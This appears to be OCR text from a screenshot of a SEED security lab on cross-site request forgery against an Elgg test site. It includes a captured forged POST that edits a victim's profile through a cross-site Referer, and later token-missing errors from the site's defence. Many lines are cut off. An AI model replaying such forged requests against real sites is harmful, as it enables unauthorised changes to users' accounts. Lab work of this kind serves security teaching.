 HTTP Header Live
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 369
Content-Type: text/html
http://www.csrflabelgg.com/action/pro
POST HTTP/1.1 302 Found
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i
Accept: text/html,application/xhtml+xml,appli
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Content-Type: application/x-www-form-urlencod
Content-Length: 69
Cookie: Elgg=ti4m5t9u2i9k0s2ji109h5hei7
Connection: keep-alive
Upgrade-Insecure-Requests: 1
description=Boby is my HERO!&accessle
Date: Sat, 27 Oct 2018 18:51:07 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-reval
Pragma: no-cache
Location: http://www.csrflabattacker.com/
Content-Length: 0
Keep-Alive: timeout=5, max=82
Clear
Options
File Save
Record Data
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Liv
POS
http://www.csrflabelgg.com/action/profile/edit
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Cookie: Elgg=ti4m5t9u2i9k0s2ji109h5hei7
Connection: keep-alive
Upgrade-Insecure-Requests: 1
description=Boby is my HERO!&accesslevel[description]=2&guid=42
/bin/bash
/bin/bash 80x24
[10/27/18]seed@VM:~$
Account »
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
lds
lds
nutes
Alice
Blogs
Bookmarks
nutes
Files
Pages
Wire posts
Toggle all
Inbox